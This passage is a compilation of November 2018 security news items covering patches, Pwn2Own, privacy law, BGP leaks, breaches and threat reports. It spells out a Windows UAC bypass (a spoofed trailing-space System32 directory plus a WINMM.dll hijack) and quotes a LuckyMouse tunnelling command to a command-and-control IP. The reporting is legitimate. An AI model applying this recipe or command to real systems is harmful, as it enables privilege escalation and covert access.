Attribute the attack to a specific actor is very difficult, a broad range of nation-state attackers would have an interest in spying on the Pakistani Air Force members.
“Cylance does not endeavor to conclusively attribute attacks or campaigns to specific
entities, as a matter of principle, for several reasons. This approach is particularly prudent in this case. The threat actor in question took great pains to elude attribution. They cobbled together tools created by several different developers, some of whom took steps to cover their tracks. These efforts served to complicate the overall picture of what occurred and who was behind it.” concludes the firm.
“Pakistan is a tumultuous, nuclear-armed nation with a history of explosive internal politics. Their position on the geopolitical chessboard makes them an obvious target of all the nation states with well-developed cyber programs (i.e. the Five Eyes, China, Russia, Iran, DPRK, Israel),”
“They also draw attention from emerging cyber powers like India and the Gulf nations.”
Additional info are included in the report published by the experts.
Microsoft’s Patch Tuesday updates for November 2018 fix actively exploited Windows flaw
14.11.2018 securityaffairs Vulnerebility
Microsoft’s Patch Tuesday updates for November 2018 fixed more than 60 vulnerabilities, including an actively exploited Windows flaw.
Microsoft’s Patch Tuesday updates for November 2018 addressed 63 vulnerabilities, including an actively exploited Windows privilege escalation vulnerability.
Twelve of the flaws were rated as “Critical”, 49 are rated Important, two vulnerabilities were publicly known at the time of release (CVE-2018-8584, a Windows ALPC elevation of privilege issue, and CVE-2018-8566, a BitLocker security feature bypass flaw), and one of them was reportedly under active attack.
9 of the 12 Critical flaws addressed with Microsoft’s Patch Tuesday updates for November 2018 are remote code execution (RCE) vulnerabilities in the Chakra scripting engine in Microsoft Edge. The remaining three Critical bugs affects in the Windows Deployment Services TFTP Server, Microsoft Graphics Components, and Windows VBScript Engine.
The flaw exploited in attacks in the wild is tracked as CVE-2018-8589 and could be exploited by an authenticated attacker to execute arbitrary code in the context of the local user, it ties the way Windows handles calls to Win32k.sys.
The vulnerability was reported by experts from Kaspersky Lab, it has been actively exploited by threat actors. The CVE-2018-8589 vulnerability only affects Windows 7 and Windows Server 2008.
” CVE-2018-8589 – Win32k Elevation of Privilege Vulnerability
Just like last month, November has a Win32K (kernel-mode drivers) elevation of privilege vulnerability listed as currently under active attack. Also like last month, this bug was reported by researchers at Kaspersky Labs, indicating this bug is being used in malware.” reads the description published by Zero Day Initiative.
“Again, this is likely being used in targeted attacks in combination with other bugs. Malware often uses kernel elevation bugs to go from user-mode to admin-mode, allowing them full control of a target system.”
Microsoft has addressed a Windows ALPC Elevation of Privilege Vulnerability tracked as CVE-2018-8584 that was disclosed last month by the researcher that goes online with the moniker SandboxEscaper.
SandboxEscaper published a tweet containing a link to a Github page hosting a proof-of-concept (PoC) exploit for a privilege escalation vulnerability affecting Microsoft Data Sharing (dssvc.dll).
Samsung Galaxy S9, iPhone X Hacked at Pwn2Own Tokyo
14.11.2018 securityweek Congress
Apple iPhone X, Samsung Galaxy S9 and Xiaomi Mi 6 smartphones have all been hacked on the first day of the Pwn2Own Tokyo 2018 contest taking place these days alongside the PacSec security conference in Tokyo, Japan.
First, a team made up of Amat Cama and Richard Zhu, calling themselves “fluoroacetate,” hacked the Xiaomi Mi 6 using an NFC exploit. According to the Zero Day Initiative (ZDI), the organizer of Pwn2Own, they leveraged an out-of-bounds write bug affecting WebAssembly to achieve code execution via NFC. The researchers earned $30,000 for this hack.
Pwn2Own TokyoA team from UK-based MWR Labs also earned $30,000 for hacking the Xiaomi Mi 6. It took them two attempts, but they did manage to successfully demonstrate a code execution exploit via Wi-Fi that resulted in a photo getting exfiltrated from the targeted phone. ZDI says the exploit involved 5 different logic bugs, including one that allowed the silent installation of an app via JavaScript.
It also took the MWR Labs team two tries to demonstrate an exploit on the Samsung Galaxy S9. The white hats hacked a captive portal with no user interaction, and leveraged unsafe redirect and unsafe application loading bugs to execute code on the phone, which earned them another $30,000.
The Fluoroacetate team also demonstrated a code execution exploit against a Samsung Galaxy S9. The exploit involved a heap overflow in the device’s baseband component and it earned the researchers $50,000.
The same team hacked an iPhone X over Wi-Fi using a Just-In-Time (JIT) bug and an out-of-bounds write flaw. This attempt earned them $60,000.
Finally, researcher Michael Contreras received $25,000 for hacking the Xiaomi Mi 6 browser. He used a JavaScript type confusion flaw to achieve code execution.
Pwn2Own Tokyo 2018 participants earned a total of $225,000 on the first day of the event.
On the second day, Fluoroacetate and MWR Labs will make several attempts to hack the iPhone X and the Xiaomi Mi 6.
This is the first Pwn2Own competition that also covers IoT devices, such as Apple Watch, Amazon Echo, Google Home, Amazon Cloud Cam, and Nest Cam IQ Indoor. The prizes for these products range between $40,000 and $60,000, but apparently no exploits will be presented. Other devices not targeted this year are the Huawei P20 and the Google Pixel 2.
Participants earned more than half a million dollars at last year’s Mobile Pwn2Own competition after hacking the Galaxy S8, iPhone 7 and Huawei Mate 9 Pro.
UPDATE. ZDI has published a blog post with additional information on each of the exploits.
Intel Asks for Comments on Draft Federal Privacy Law
14.11.2018 securityweek IT
Intel Proposes "Innovative and Ethical Data Use Act of 2018" to Improve Protection of Personal Privacy Through Nationwide Standards
The basic acceptance that personal privacy in a digital world can only be protected by legislation has been growing around the world. In Europe it led to the development of the General Data Protection Regulation (GDPR). An EU 'Regulation' can broadly be seen as similar to a U.S. federal law -- one that in Europe takes precedence over member-state national laws, and in the U.S. takes precedence over state laws.
In this sense the 'federal versus state' argument over privacy protection has been settled in Europe. It is only just beginning in the U.S. With no national-level federal law on privacy protection, individual states have implemented their own state laws -- culminating, one might say, in not the latest but probably the strongest: the California Consumer Privacy Act of 2018 (CCPA).
This in turn has led to a reversal in the position previously taken by the big tech companies. Personal data has become integral to digital commerce. It drives marketing and is seen as essential to business. Those companies that don't use it directly still collect it and sell it to those that do. This has been largely unencumbered by any federal privacy law -- but is now being restricted by state laws.
Big companies are beginning to lobby -- for the first time -- for a federal law to take precedence over state privacy laws. There are many reasons for this; but the bottom line is that they expect a federal law to be less restrictive on the gathering and use of personal data than, for example, CCPA.
Intel has now entered this debate. Its position, however, is not 'should there be a federal law?', but 'what should it include?'. It has developed and published a draft model federal bill that it calls the "Innovative and Ethical Data Use Act of 2018", and is inviting comments from businesses, privacy experts and the general public.
Intel rejects the idea of allowing individual states to develop individual state-level privacy laws. "The US needs a law that promotes ethical data stewardship, not one that just attempts to minimize harm. A non-harmonized patchwork of state legislation will cause companies to default to restrictive requirements and the result will decrease the likelihood of realizing technology's great potential to improve lives. Intel has drafted proposed legislation to realize that potential. It promotes innovative data use, while requiring organizations that process personal data to implement measures to demonstrate responsibility."
Since without a federal law companies are likely to default to the strongest state requirements -- effectively the California Consumer Protection Act -- the implication is that Intel is seeking a federal privacy law that is less consumer-centric and more business-friendly. "What the US needs is a privacy law that parallels the country's ethos of freedom, innovation and entrepreneurship. That law needs to protect individuals and enable for the ethical use of data." The clue is in the title: its primary purpose is to protect data use, not to protect consumer privacy.
Intel makes the case that business needs to be protected from restrictive consumer privacy to enable, for example, "technologies like artificial intelligence to help solve the world's greatest challenges. The combination of advances in computing power, memory and analytics create a possibility for technology to make tremendous strides in precision medicine, disease detection, driving assistance, increased productivity, workplace safety, education and more."
These are strong arguments, and define the difference between the European approach to personal privacy and the proposed U.S. approach. While Europe has focused privacy protection on the consumer, allowing business what is fair to them, the Intel approach is to focus on the free flow of data between business, allowing consumers what is fair to them.
This is not to say that there are no personal privacy protections within Intel's proposal. There are. For example, companies cannot collect personal data "that is not relevant and necessary to accomplish the specified purpose(s)", for which the consumer must provide "explicit consent". However, the proposed Act tries hard to make privacy protection compatible with business purposes.
For example, "Only the forms of processing or the specific processing activity that are prohibited by the requirements [of this Act] shall be prohibited. Processing activities that do not meet the requirements shall not be prohibited."
There is also a 'safe harbor' against civil sanctions, "if a corporate officer certifies in writing to the Federal Trade Commission that it has conducted a thorough review of compliance with this Act, and specifically of the accountability program required by Section 4(h), and such review does not reveal any material non-compliance with the requirements of this Act that have not been mitigated." Compliance with this act can be self-certified, and self-certification can be at least a partial defense against civil action.
Intel's draft model federal privacy act has only been online for a few days. The website invites comments -- which can only be good for democracy. At the time of writing this, there have been just 12 comments (including 4 replies from the Intel spokesperson, David Hoffman). On the whole, these are supportive. One stands out, however, as being highly critical. Lynne Taylor comments, "[Student] data is being constantly harvested to the point it's called 'student data rape'. Not once, in this proposed Bill were there clear enough parameters to halt the over 1400 data points being harvested every day. Many of these violate, not only the U.S. Constitution, but the Civil Rights of every single American. Not to mention the overreach by ANY federal agent, agency, or program with, by US Federal law was prohibited from becoming involved in education, including related services and programs."
This voice representing the consumer (here specifically the student) perhaps marks the beginning of the real debate. This is just the beginning, and it should be remembered that that European Union took many years in developing GDPR. Big tech has not yet added its voice -- and probably only will if it senses that business is losing the argument.
"It is a good baseline for discussion and of course goes beyond the protections in GDPR and California Consumer Privacy Act (CCPA) in the types of data covered," David Ginsburg, VP of marketing at Cavirin, told SecurityWeek. "However, we are already seeing a disconnect between what is proposed on the state level (i.e., CCPA) and what the major social platforms would like to see on the national level due to their monetization of user data. I expect this to be the major point of contention."
Dr. Bret Fund, founder and CEO at SecureSet, is supportive. "I applaud Intel's proactive approach to defining 'personal data' and 'privacy risk', drafting a bill and creating an open forum where all can comment and weigh in. From the interaction I am seeing from many in the industry on their site, it is surfacing the right questions, comments and debate. Intel's bill isn't going to solve the privacy concerns and debate single-handedly, but their approach goes a long way to move it forward in a very productive manner."
Whether Intel will adapt its draft in line with any of the comments it receives remains to be seen. Similarly, Congress, which many people feel is likely to develop a federal user privacy law in the very near future, may simply ignore every aspect of Intel's proposal. If it does not, this Intel project could develop into a rich source of arguments put forward by business interests, privacy advocates and the general public.
New Cloudflare DNS App Brings Increased Privacy for Mobile Devices
14.11.2018 securityweek Mobil
Web security and performance company Cloudflare is making it easier for smartphone users to secure their Internet connections, courtesy of a new DNS resolver app for mobile devices.
Available on both Android and iOS, the application leverages the free, secure 1.1.1.1 DNS resolver service the company launched on April 1.
The 1.1.1.1 service is meant to provide users with increased privacy by preventing Internet Service Providers from seeing which websites a user accesses. Unlike other providers of similar services, Cloudflare is committed to not saving data to disk and to wiping log records within 24 hours.
Now, mobile phone users too can take advantage of these privacy and security features, so that their browsing remains private when connecting to the Internet, even when using public connections.
The 1.1.1.1 tool, the Internet company explains, makes it easy to get a faster, more private, Internet experience. However, given that it has been too complex for many people to use, particularly on mobile devices, the new app helps using 1.1.1.1 whenever a mobile phone connects to the Internet.
Launched in beta a month ago, the new app helps users overcome any difficulties they might have met when attempting to change network settings to use Cloudflare’s DNS service. Many were not able to make the necessary changes, especially on mobile devices, the company says.
“It is the right thing to do. We are making it easier for everyone to make their experience when they use the Internet more private. People should not have to pay to have a more private Internet,” Cloudflare says.
Researcher Bypasses Windows UAC by Spoofing Trusted Directory
14.11.2018 securityweek Vulnerebility
A security researcher from Tenable, Inc. recently discovered that it is possible to bypass Windows’ User Account Control (UAC) by spoofing the execution path of a file in a trusted directory.
Although Microsoft doesn’t consider UAC a security boundary, the feature still brings additional security benefits. UAC alerts users in the Administrators group when a program attempts to run with elevated privileges, so that the user can confirm the action.
However, the UAC prompt does not appear for all administrative executables on Windows, as some programs can auto-elevate, thus bypassing UAC. However, Windows has a series of additional security checks in place to ensure that only a select group of trusted executables can auto-elevate.
Even so, the approach can be abused to bypass UAC, and Tenable’s David Wells recently discovered a new technique that leverages this functionality to ensure that no UAC prompt is displayed when a rogue executable runs.
Executables that can auto-elevate need to be already configured for auto-elevation (in which case an “autoElevate” key exists for that file), to be properly signed, and to run from a Trusted Directory, such as “C:\Windows\System32,” the security researcher explains.
The researcher discovered that, in one of the checks it performs to ensure the executable can auto-elevate, Appinfo.dll (AIS) calls the RtlPrefixUnicodeString API and verifies that the target executable path begins with “C:\Windows\System32\.”
He was able to create a directory called “C:\Windows \” (it has a space after “Windows”) by using the CreateDirectory API and prepending a “\\?\” to the directory name (to bypass naming filter rules in Windows) and then created a “System32” directory in it.
Next, he copied a signed, auto elevating executable from the real “C:\Windows\System32”, and, by analyzing the manner in which Windows handles its execution, discovered that no UAC prompt is triggered.
When “C:\Windows \System32\winSAT.exe” is executed, Appinfo.dll passes it to the GetLongPathNameW API, which converts it back to “C:\Windows\System32\winSAT.exe,” removing the additional space after Windows. Next, the trusted directory checks are performed against this converted string.
“The beauty is that after the trusted directory check is done with this converted path string, it is then freed, and rest of checks (and final elevated execution request) are done with the original executable path name (with the trailing space). This allows all other checks to pass and results in appinfo.dll spawning my winSAT.exe copy as auto elevated (since it is both properly signed and whitelisted for auto elevation),” the researcher notes.
The researcher also notes that he was able to elevate attacker code by dropping a fake WINMM.dll (imported by winSAT.exe) in the spoofed “C:\Windows\System32\” directory, for a local dll hijack. The researcher also published proof-of-concept code for this UAC bypass technique.
51 States Pledge Support for Global Cybersecurity Rules
14.11.2018 securityweek BigBrothers
Fifty-one states, including all EU members, have pledged their support for a new international agreement to set standards on cyberweapons and the use of the internet, the French government said Monday.
The states have signed up to a so-called "Paris Call for Trust and Security in Cyberspace", an attempt to kickstart stalled global negotiations.
China, Russia and the United States did not sign the pledge, reflecting their resistance to setting standards for cyberweapons which are at the cutting edge of modern warfare.
"We need norms to avoid a war in cyberspace which would be catastrophic," French Foreign Minister Jean-Yves Le Drian said Monday.
Campaigners have called for a "Digital Geneva Convention", a reference to the Geneva conventions that set standards for the conduct of wars.
They want states to commit to not attacking infrastructure which is depended upon by civilians during wartime, for example.
A new international norm would also help define a state-backed cyberattack and when a state could be justified in retaliating.
Dozens of countries are thought to have developed offensive cyberweapons.
"We need to move these norms forward," Microsoft president Brad Smith said on Monday at the Paris Peace Forum, being held to mark the centenary of the end of World War I.
In a presentation at the forum, Smith portrayed cyberweapons as having the potential to spark another mass conflict.
- Global 'wake-up call' -
He said 2017 was a "wake-up call for the world" because of the WannaCry and NotPetya attacks.
WannaCry crippled many hospitals in Britain and affected 150 countries in 24 hours. It is thought to have been deployed from North Korea.
Many experts attribute NotPetya, which hit banking, power and business computing systems across Ukraine, to Russia.
But security officials note that those two attacks appear to be based on code stolen from the US National Security Agency, which leads the country's cyber-defences.
"In a world where everything is being connected, anything can be affected, which is why we need to come together," Smith added.
The text of the Paris call will be presented by French President Emmanuel Macron as he opens UNESCO's Internet Governance Forum in Paris on Monday.
It has also been signed by 93 civil society groups and 218 companies, Le Drian said.
"To respect people's rights and protect them online as they do in the physical world, states must work together, but also collaborate with private-sector partners, the world of research and civil society," according to the text.
Russia has been accused by Western countries of cyber-meddling over the last few years, while huge data breaches online have fuelled calls for new rules governing online behaviour.
Google Services Inaccessible Due to BGP Leak
14.11.2018 securityweek CyberSpy
Important Google services were inaccessible for some users on Monday due to a BGP leak that caused traffic to be directed through Russia, China and Nigeria. It’s unclear if the incident was caused by a configuration issue or if it was the result of a malicious attack.
The Border Gateway Protocol (BGP) controls the route of data across the Internet. BGP hijacking (route hijacking) and BGP leaks occur when IP address groups are intentionally or accidentally taken over by corrupting the routing tables that store the path to a network.
According to network monitoring company ThousandEyes, a BGP leak occurred on Monday when traffic to Google Search, G Suite and various Google Cloud services was directed through TransTelecom in Russia, Nigerian ISP MainOne, and China Telecom, where the traffic was getting dropped.
BGPmon, which monitors BGP routing information in real-time, reported that 212 unique Google prefixes were impacted. The incident mainly affected business-grade service providers rather than consumer ISPs, ThousandEyes noted.
“This incident at a minimum caused a massive denial of service to G Suite and Google Search. However, this also put valuable Google traffic in the hands of ISPs in countries with a long history of Internet surveillance,” ThousandEyes said in a blog post.
The company said it was unclear if this was a malicious attack or the result of a misconfiguration at the Nigerian ISP, but highlighted that the incident demonstrates no one is immune from BGP hijacks and leaks.
“Our analysis indicates that the origin of this leak was the BGP peering relationship between MainOne, the Nigerian provider, and China Telecom. MainOne has a peering relationship with Google via IXPN in Lagos and has direct routes to Google, which leaked into China Telecom,” ThousandEyes explained.
The firm reported seeing a suspicious announcement for a Google IP address at 12:45 PST, and Google claimed to have resolved the issue by 14:35 PST.
“Throughout the duration of this issue Google services were operating as expected and we believe the root cause of the issue was external to Google. We will conduct an internal investigation of this issue and make appropriate improvements to our systems to help prevent or minimize future recurrence,” Google told users on its Cloud Platform status page.
Researchers claimed recently that China Telecom has been constantly hijacking traffic over the past years, including from the United States, and directing it through China.
UPDATE. Nigeria's MainOne has confirmed that the BGP leak was caused by a misconfiguration.
MainOne confirms misconfiguration led to BGP leak
Cathay Pacific waited six months before disclosing the security breach
13.11.2018 securityaffairs Incindent
Cathay Pacific has admitted that it was under attack for three months and it took six months to disclose the data breach.
At the end of October, Cathay Pacific Airways Limited, the flag carrier of Hong Kong, announced that had suffered a major data breach affecting up to 9.4 million passengers.
Exposed data includes passport numbers, identity card numbers, email addresses, and credit card details were accessed, information exposed varies for each affected passenger.
The IT staff at Cathay discovered an unauthorized access of systems containing the passenger data of up 9.4 million people. Hackers also accessed 403 expired credit card numbers and twenty-seven credit card numbers with no CVV were accessed.
Cathay Pacific notified the incident to local police and legislators, it also set up a website for customers want to know if their personal data may have been exposed.
Now Cathay Pacific has admitted that it was under attack for three months and it took six months to disclose the data breach.
In the official statement released by the airline, the company declared it had detected “suspicious activity” earlier March 2018.
A written submission by Cathay Pacific Airways Limited to Hong Kong’s Legco reveals the company confirmed to be aware that in March it was under a full-scale attack on its servers. The attacks continued during the investigation, for three months the company was under siege.
“During this phase of the investigation, Cathay was subject to further attacks which were at their most intense in March, April and May but continued thereafter. These ongoing attacks meant that internal and external IT security resources had to remain focused on containment and prevention. “reads the written submission.
“Remediation activities began as part of this effort and continued throughout. Even as the number of successful attacks diminished, we remained concerned that new attacks could be mounted.”

Of course, experts have challenged the company to have kept the security breach hidden for six long months exposing its customers to further risks depending on the nature of the data exposed.
“During the second phase[confirming on which data had been accessed], the two big issues were: which passenger data had been accessed or exfiltrated and, since the affected databases were only partially accessed, whether the data in question could be reconstructed outside Cathay’s IT systems in a readable format useable to the attacker(s).” continues the submission.
“Conclusions on these issues proved difficult and time-consuming and were only reached in mid-August.”
The company explained that it spent a lot of time to reconstruct for every single user which data was accessed.
Hacking the hackers – IOT botnet author adds his own backdoor on top of a ZTE router backdoor
13.11.2018 securityaffairs BotNet IoT
The author of an IoT botnet is distributing a backdoor script for ZTE routers that also includes his own backdoor to hack script kiddies
A weaponized IoT exploit script is being used by script kiddies, making use of a vendor backdoor account to hack the ZTE routers. Ironically, this is not the only backdoor in the script. Scarface, the propagator of this code has also deployed his custom backdoor to hack any script kiddie who will be using the script.
With top names in IOT (Paras/Nexus/Wicked) being inactive, Scarface/Faraday is presently a go to name for script kiddies for buying IoT botnet code as well as weaponized exploits. While Scarface mostly has a good credibility, we observed that he has released a weaponized ZTE ZXV10 H108L Router known vulnerability with a backdoor which compromises the system of the script kiddie when they run it.
The vulnerability is a known one and involves the usage of a backdoor account in ZTE Router for login followed a command injection in manager_dev_ping_t.gch. The code by Scarface targets devices on a different port, 8083 though( justifying why our NewSky honeypots are seeing a surge of this vulnerability usage on port 8083 instead of the standard 80/8080 ports). It is, however, not the only difference.

In the leaked code snippet, we see login_payload for the backdoor usage and command_payload for the command injection. However, there is one more variable, auth_payload, which contains Scarface’s backdoor, encoded in base64.
This backdoor code is executed sneakily via exec, separately from the three steps of the actual vulnerability (using the vendor backdoor, command injection and log out) which are shown in the image below:

The backdoor code after decoding connects to another website which has code to connect to a paste(.)ee URL and execute further code:

We can see that a set of backdoor user credentials are added, followed by trace deletion by clearing logs and history. Another URL is connected to via wget which doesn’t do much as it hosts a meme video (probably an indicator that by this time Scarface has owned your device).

Backdooring rival IoT botnet operator can have several purposes. For example, the bigger fish Scarface after controlling the script kiddies systems can also control the smaller botnets they have constructed, or he can simply use access to rival IoT botnet operator systems for personal rivalry /grudges.
Expert found a way to bypass Windows UAC by mocking trusted Directory
13.11.2018 securityaffairs Vulnerebility
David Wells, a security expert from Tenable, devised a method to bypass Windows’ User Account Control (UAC) by spoofing the execution path of a file in a trusted directory.
A security researcher from Tenable has discovered that is possible to bypass Windows’ User Account Control (UAC) by spoofing the execution path of a file in a trusted directory.
User Account Control (UAC) is a technology and security mechanism that aims to limit application software to standard user privileges until an administrator authorizes an increase or elevation.
Some programs can auto-elevate privileges bypassing UAC, to prevent abuses Windows implements a series of additional security checks to allow that only a specific group of trusted executables can auto-elevate.
Executables that can auto-elevate have specific configuration, need to be properly signed, and to run from a Trusted Directory (i.e. “C:\Windows\System32”).
David Wells researcher discovered the Appinfo.dll (AIS) will use RtlPrefixUnicodeString API to see if the target executable path begins with “C:\Windows\System32\” for one of the trusted directory checks.
Then the researcher created a directory called “C:\Windows \” (with a space after the word “Windows”) by using the CreateDirectory API and prepending a “\\?\” to the directory name and then created a “System32” directory in it.
“So for bypassing this check, I construct a directory called “C:\Windows \” (notice trailing space after “Windows”). This won’t pass the RtlPrefixUnicodeString check of course, and I’ll also mention that this is somewhat invalid (or in the very least “unfriendly”) directory name, as Windows does not allow trailing spaces when you create a directory (try it).” wrote the expert.
“Using the CreateDirectory API however, and prepending a “\\?\” to the directory name I want to create, we can bypass some of these naming filter rules and send the directory creation request directly to file system.”
Then the expert copied a signed, auto elevating executable from “C:\Windows\System32”, and discovered that upon its execution no UAC prompt is triggered.
“When this awkward path is sent to AIS for an elevation request, the path is passed to GetLongPathNameW, which converts it back to “C:\Windows\System32\winSAT.exe” (space removed). Perfect! This is now the string that trusted directory checks are performed against (using RtlPrefixUnicodeString) for the rest of the routine.” explained the expert.
“The beauty is that after the trusted directory check is done with this converted path string, it is then freed, and rest of checks (and final elevated execution request) are done with the original executable path name (with the trailing space). This allows all other checks to pass and results in appinfo.dll spawning my winSAT.exe copy as auto elevated (since it is both properly signed and whitelisted for auto elevation).”
The expert elevated a malicious code simply dropping a fake WINMM.dll (imported by winSAT.exe) in the current directory “C:\Windows \System32\” for a local dll hijack.

Wells published a proof-of-concept code on GitHub.
Google Services down due to BGP leak, traffic hijacked through Russia, China, and Nigeria
13.11.2018 securityaffairs BigBrothers
Google services were partially inaccessible on Monday due to a BGP leak that caused traffic redirection through Russia, China, and Nigeria.
A BGP leak caused unavailability of Google service on Monday, the traffic was redirected through Russia, China, and Nigeria.
At the time it is not clear if the incident was the result of an error or a cyber attack on the BGP protocol.
It’s unclear if the incident was caused by a configuration issue or if it was the result of a malicious attack.
Route hijacking, also known as BGP hijacking, occurs when the routing tables for groups of IP addresses are intentionally or accidentally corrupted.
Recently security researchers Chris C. Demchak and Yuval Shavitt revealed that over the past years, China Telecom has been misdirecting Internet traffic through China.
China Telecom is currently present in North American networks with 10 points-of-presence (PoPs) (eight in the United States and two in Canada), spanning major exchange points.
The two researchers pointed out that the telco company leverages the PoPs to hijack traffic through China, it has happened several times over the past years,
“Within the BGP forwarding tables, administrators of each AS announce to their AS neighbors the IP address blocks that their AS owns, whether to be used as a destination or a convenient transit node.” states the paper.
“Errors can occur given the complexity of configuring BGP, and these possible errors offer covert actors a number of hijack opportunities. If network AS1 mistakenly announces through its BGP that it owns an IP block that actually is owned by network AS2, traffic from a portion of the Internet destined for AS2 will actually be routed to – and through – AS1. If the erroneous announcement was maliciously arranged, then a BGP hijack has occurred.”
The latest BGP leaks were first reported by the network monitoring firm ThousandEyes, the traffic to Google services, including Search, G Suite, and various Google Cloud services, was directed through TransTelecom in Russia, Nigerian ISP MainOne, and China Telecom.

ThousandEyes
@thousandeyes
BREAKING: Potential hijack underway. ThousandEyes detected intermittent availability issues to Google services from some locations. Traffic to certain Google destinations appears to be routed through an ISP in Russia & black-holed at a China Telecom gateway router.
445
10:57 PM - Nov 12, 2018
552 people are talking about this
Twitter Ads info and privacy
“On November 12th, 2018, between 1:00 PM and 2:23 PM PST, ThousandEyes noticed issues connecting to G Suite, a critical application for our organization. Reviewing ThousandEyes Endpoint Agent stats, we noticed this was impacting all users at the ThousandEyes office.” reads the analysis published Thousandeyes.
“The outage not only affected G Suite, but also Google Search as well as Google Analytics. What caught our attention was that traffic to Google was getting dropped at China Telecom. Why would traffic from a San Francisco office traversing to Google go all the way to China? We also noticed a Russian ISP in the traffic path, which definitely sparked some concerns.”

According to the BGP routing monitoring firm BGPmon, 212 unique Google prefixes were impacted.
ThousandEyes speculate the origin of this leak was the BGP peering relationship between the Nigerian provider MainOne and China Telecom, anyway it is unclear if the BGP leaks were the result of an intentional attack or a misconfiguration at MainOne

BGPmon.net
@bgpmon
In addition to @Google downstream networks from The Nigerian ISP AS37282 Mainone, were affected. Including for example this @Cloudflare prefixhttps://stat.ripe.net/172.69.12.0%2F22#tabId=routing&routing_bgplay.ignoreReannouncements=false&routing_bgplay.resource=172.69.12.0/22&routing_bgplay.starttime=1542053570&routing_bgplay.endtime=1542062570&routing_bgplay.rrcs=0,1,2,5,6,7,10,11,13,14,15,16,18,20&routing_bgplay.instant=null&routing_bgplay.type=bgp …
20
1:48 AM - Nov 13, 2018
25 people are talking about this
@bgpmon
This is a good visual replay of the incident, in this case for the prefix 104.196.64.0/19. Clearly visiable is the leak via AS 4809 and 37282 https://stat.ripe.net/104.196.64.0%2F19#routing_upstream-visibility.resource=104.196.64.0/19&tabId=routing&routing_bgplay.ignoreReannouncements=false&routing_bgplay.resource=104.196.64.0/19&routing_bgplay.starttime=1542053570&routing_bgplay.endtime=1542062570&routing_bgplay.rrcs=0,1,2,5,6,7,10,11,13,14,15,16,18,20&routing_bgplay.instant=null&routing_bgplay.type=bgp …
52
12:28 AM - Nov 13, 2018
29 people are talking about this
Twitter Ads info and privacy
.“This incident at a minimum caused a massive denial of service to G Suite and Google Search. However, this also put valuable Google traffic in the hands of ISPs in countries with a long history of Internet surveillance,” continues the analysis published by ThousandEyes.
“Overall ThousandEyes detected over 180 prefixes affected by this route leak, which covers a vast scope of Google services. Our analysis indicates that the origin of this leak was the BGP peering relationship between MainOne, the Nigerian provider, and China Telecom. “
“Our analysis indicates that the origin of this leak was the BGP peering relationship between MainOne, the Nigerian provider, and China Telecom. MainOne has a peering relationship with Google via IXPN in Lagos and has direct routes to Google, which leaked into China Telecom,”.
@bgpmon
This affected 212 unique Google Prefixes. All Google prefixes that were affected can be found here: https://portal.bgpmon.net/data/google-leak-nov2018.txt …
18
11:55 PM - Nov 12, 2018
Twitter Ads info and privacy
20 people are talking about this
Twitter Ads info and privacy
Google confirmed that the root cause of the incident was external to the company systems and launched an internal investigation on it.
“Throughout the duration of this issue Google services were operating as expected and we believe the root cause of the issue was external to Google. We will conduct an internal investigation of this issue and make appropriate improvements to our systems to help prevent or minimize future recurrence,” reads the Google Cloud Platform status page.
Researchers Chris C. Demchak and Yuval Shavitt described many other BGP hijacking attacks involving China Telecom. They are pushing to adopt solutions to protect BGP, Cloudflare for example, sustains that Resource Public Key Infrastructure (RPKI) could secure BGP routing.
IT threat evolution Q3 2018
13.11.2018 Kaspersky CyberCrime CyberSpy
Targeted attacks and malware campaigns
Lazarus targets cryptocurrency exchange
Lazarus is a well-established threat actor that has conducted cyber-espionage and cybersabotage campaigns since at least 2009. In recent years, the group has launched campaigns against financial organizations around the globe. In August we reported that the group had successfully compromised several banks and infiltrated a number of global cryptocurrency exchanges and fintech companies. While assisting with an incident response operation, we learned that the victim had been infected with the help of a Trojanized cryptocurrency trading application that had been recommended to the company over email.
An unsuspecting employee had downloaded a third-party application from a legitimate looking website, infecting their computer with malware known as Fallchill, an old tool that Lazarus has recently started using again.
It seems as though Lazarus has found an elaborate way to create a legitimate looking site and inject a malicious payload into a ‘legitimate looking’ software update mechanism – in this case, creating a fake supply chain rather than compromising a real one. At any rate, the success of the Lazarus group in compromising supply chains suggests that it will continue to exploit this method of attack.
The attackers went the extra mile and developed malware for non-Windows platforms – they included a Mac OS version and the website suggests that a Linux version is coming soon. This is probably the first time that we’ve seen this APT group using malware for Mac OS. It would seem that in the chase after advanced users, software developers from supply chains and some high-profile targets, threat actors are forced to develop Mac OS malware tools. The fact that the Lazarus group has expanded its list of targeted operating systems should be a wake-up call for users of non-Windows platforms.
This campaign should be a lesson to all of us and a warning to businesses relying on third-party software. Do not automatically trust the code running on your systems. Neither a good-looking website, nor a solid company profile, nor digital certificates guarantee the absence of backdoors. Trust has to be earned and proven.
You can read our Operation AppleJeus report here.
LuckyMouse
Since March 2018, we have found several infections where a previously unknown Trojan was injected into the ‘lsass.exe’ system process memory. These implants were injected by the digitally signed 32- and 64-bit network filtering driver NDISProxy. Interestingly, this driver is signed with a digital certificate that belongs to the Chinese company LeagSoft, a developer of information security software based in Shenzhen, Guangdong. We informed the company about the issue via CN-CERT.
The campaign targeted Central Asian government organizations and we believe the attack was linked to a high-level meeting in the region. We believe that the Chinese-speaking threat actor LuckyMouse is responsible for this campaign. The choice of the Earthworm tunneler used in the attack is typical for Chinese-speaking actors. Also, one of the commands used by the attackers (“-s rssocks -d 103.75.190[.]28 -e 443”) creates a tunnel to a previously known LuckyMouse command-and-control (C2) server. The choice of victims in this campaign also aligns with the previous interests shown by this threat actor.
